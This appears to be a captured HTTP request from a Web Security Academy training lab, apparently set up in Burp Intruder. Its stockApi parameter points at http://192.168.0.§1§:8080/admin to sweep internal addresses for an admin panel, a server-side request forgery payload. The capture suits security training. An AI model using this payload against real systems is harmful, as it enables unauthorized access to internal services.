 1 POST /product/stock HTTP/1.1
2 Host: ac551f2d1f8314de80e9bd1f007400c6.web-security-academy.net
3 Connection: close
4 Content-Length: 48
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac551f2d1f8314de80e9bd1f007400c6.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac551f2d1f8314de80e9bd1f007400c6.web-security-academy.net/product?produc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=FsCdvDHOQQYW4Td7bmqlHTi2poJYc9UV
18
19 stockApi=http://192.168.0.§1§:8080/admin